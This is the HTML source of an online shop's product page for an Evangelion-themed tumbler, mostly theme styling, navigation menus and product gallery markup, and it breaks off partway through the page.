.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.summary h1{font-family:sans-serif;font-weight:600;}}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-16262 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-center elementor-default elementor-kit-22828">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Shopping Cart</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://evangelionmerch.com/" class="custom-logo-link"><img width="466" height="133" src="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png" class="custom-logo" alt="Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png 466w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-300x86.png 300w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-441x126.png 441w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-150x43.png 150w" sizes="(max-width: 360px) 147px, (max-width: 466px) 100vw, 466px" /></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://evangelionmerch.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																	<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://evangelionmerch.com/my-account/">My account<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://evangelionmerch.com/customer-help/">Customer Help (FAQ)<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://evangelionmerch.com/checkout/">Checkout<div class="icon-wrapper"> </div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://evangelionmerch.com/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-poster/" class="cg-menu-link sub-menu-link"><span>Evangelion Poster</span></a></li>
	<li id="nav-menu-item-7208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-outfit-and-cosplay/" class="cg-menu-link sub-menu-link"><span>Evangelion Outfits and Cosplay</span></a></li>
	<li id="nav-menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-clothing/" class="cg-menu-link sub-menu-link"><span>Evangelion Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-hoodie/" class="cg-menu-link sub-menu-link"><span>Evangelion Hoodies</span></a></li>
		<li id="nav-menu-item-7201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shirt/" class="cg-menu-link sub-menu-link"><span>Evangelion Shirts</span></a></li>
		<li id="nav-menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-jacket/" class="cg-menu-link sub-menu-link"><span>Evangelion Jackets</span></a></li>
		<li id="nav-menu-item-7205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-sweater/" class="cg-menu-link sub-menu-link"><span>Evangelion Sweaters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-32375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/eva-ugly-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>EVA Ugly Sweaters 🎅🏼🎄</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-face-mask/" class="cg-menu-link sub-menu-link"><span>Evangelion Face Masks</span></a></li>
		<li id="nav-menu-item-7202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shoes/" class="cg-menu-link sub-menu-link"><span>Evangelion Shoes</span></a></li>
		<li id="nav-menu-item-7200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-pajama/" class="cg-menu-link sub-menu-link"><span>Evangelion Pajamas</span></a></li>
		<li id="nav-menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-hat-cap/" class="cg-menu-link sub-menu-link"><span>Evangelion Hats Caps</span></a></li>
		<li id="nav-menu-item-7204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-socks/" class="cg-menu-link sub-menu-link"><span>Evangelion Socks</span></a></li>
		<li id="nav-menu-item-7203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shorts/" class="cg-menu-link sub-menu-link"><span>Evangelion Shorts</span></a></li>
		<li id="nav-menu-item-7206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-tank-top/" class="cg-menu-link sub-menu-link"><span>Evangelion Tank Top</span></a></li>
		<li id="nav-menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-boxer-pant/" class="cg-menu-link sub-menu-link"><span>Evangelion Boxers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-accesorries/" class="cg-menu-link sub-menu-link"><span>Evangelion Accesorries</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-keychain/" class="cg-menu-link sub-menu-link"><span>Evangelion Keychains</span></a></li>
		<li id="nav-menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://evangelionmerch.com/collections/evangelion-mug/" class="cg-menu-link sub-menu-link"><span>Evangelion Mugs</span></a></li>
		<li id="nav-menu-item-7187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-necklace/" class="cg-menu-link sub-menu-link"><span>Evangelion Necklace</span></a></li>
		<li id="nav-menu-item-7188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-notebook/" class="cg-menu-link sub-menu-link"><span>Evangelion Notebooks</span></a></li>
		<li id="nav-menu-item-7189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-phone-case/" class="cg-menu-link sub-menu-link"><span>Evangelion Phone Case</span></a></li>
		<li id="nav-menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-sticker/" class="cg-menu-link sub-menu-link"><span>Evangelion Stickers</span></a></li>
		<li id="nav-menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-wallet/" class="cg-menu-link sub-menu-link"><span>Evangelion Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-dakimakura/" class="cg-menu-link sub-menu-link"><span>Evangelion Dakimakura</span></a></li>
	<li id="nav-menu-item-7207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-figures/" class="cg-menu-link sub-menu-link"><span>Evangelion Figures</span></a></li>
	<li id="nav-menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-backpack/" class="cg-menu-link sub-menu-link"><span>Evangelion Backpack</span></a></li>
	<li id="nav-menu-item-7209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-plush/" class="cg-menu-link sub-menu-link"><span>Evangelion Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-23133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/shinji-ikari-merch/" class="cg-menu-link sub-menu-link"><span>Shinji Ikari Merch</span></a></li>
	<li id="nav-menu-item-23134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/rei-ayanami-merch/" class="cg-menu-link sub-menu-link"><span>Rei Ayanami Merch</span></a></li>
	<li id="nav-menu-item-23129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-merch/" class="cg-menu-link sub-menu-link"><span>Asuka Langley Shikinami Merch</span></a></li>
	<li id="nav-menu-item-23130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/kaworu-nagisa-merch/" class="cg-menu-link sub-menu-link"><span>Kaworu Nagisa Merch</span></a></li>
	<li id="nav-menu-item-23131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/mari-makinami-illustrious-merch/" class="cg-menu-link sub-menu-link"><span>Mari Makinami Illustrious Merch</span></a></li>
	<li id="nav-menu-item-23132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/misato-katsuragi-merch/" class="cg-menu-link sub-menu-link"><span>Misato Katsuragi Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://evangelionmerch.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help (FAQ)</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://evangelionmerch.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/evangelion-accesorries/">Evangelion Accesorries</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/evangelion-mug/">Evangelion Mug</a><span class="breadcrumb-separator"> / </span>Evaneglion Tumbler #12 EVA Merch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-16262" class="mainproduct product type-product post-16262 status-publish first instock product_cat-evangelion-accesorries product_cat-evangelion-mug product_cat-evangelion-units product_tag-anime product_tag-evangelion product_tag-evangelion-merch product_tag-evangelion-tumbler has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front.jpg" data-thumb-alt="Evaneglion Tumbler #12 Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front.jpg 1500w, https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front-768x768.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front.jpg"><img width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front-600x600.jpg" class="wp-post-image" alt="Evaneglion Tumbler #12 Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/acf153b343249001179dd3848293a735_tumbler-20-front.jpg 1500w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evaneglion Tumbler #12 EVA Merch 1 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back.jpg" data-thumb-alt="Evaneglion Tumbler #12 Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back.jpg 1500w, https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back-768x768.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back.jpg"><img loading="lazy" width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back-600x600.jpg" class="" alt="Evaneglion Tumbler #12 Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/d2794a358d028f51df42df00c1fcc510_tumbler-20-back.jpg 1500w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evaneglion Tumbler #12 EVA Merch 2 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right.jpg" data-thumb-alt="Evaneglion Tumbler #12 Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right.jpg 1500w, https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right-768x768.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right.jpg"><img loading="lazy" width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right-600x600.jpg" class="" alt="Evaneglion Tumbler #12 Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/66e521d4bca61f05e6f63be5dedc0c2e_tumbler-20-left-right.jpg 1500w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evaneglion Tumbler #12 EVA Merch 3 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay.jpg" data-thumb-alt="Evaneglion Tumbler #12 Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay.jpg 1500w, https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay-768x768.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay.jpg"><img loading="lazy" width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay-600x600.jpg" class="" alt="Evaneglion Tumbler #12 Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/0b9471963266eb9064d6d63c3701d8c4_tumbler-20-stand-lay.jpg 1500w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evaneglion Tumbler #12 EVA Merch 4 - Evangelion Merch"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://evangelionmerch.com/shop/evaneglion-tumbler-04-eva-merch/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
